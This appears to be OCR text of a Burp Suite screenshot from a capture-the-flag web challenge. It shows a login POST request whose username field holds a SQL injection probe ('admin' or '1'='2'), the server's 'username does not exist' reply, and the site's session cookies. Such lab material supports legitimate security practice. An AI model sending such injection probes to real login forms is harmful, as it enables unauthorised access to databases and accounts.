 Send Cancel < ▼ > ▼ Target: http://6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /Challenges/login.php HTTP/1.1
Host: 6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.com
Content-Length: 36
Cache-Control: max-age=0
Origin:
http://6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.co
m
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.co
m/Challenges/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=1417274300;
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,1578899526,157
8901644; ci_session=91088762bbad9f51ab1c2317c6d1b1aee078ac9e;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578987876;
__jsluid_h=3b2e0eb1e91d735fe1cdcfdd2cef524c
Connection: close
username=admin' or '1'='2&password=a
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 14 Jan 2020 11:51:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 18
Connection: close
X-Via-JSL: e17d292,-
X-Cache: bypass
用户名不存在
? < + > Type a search term 0 matches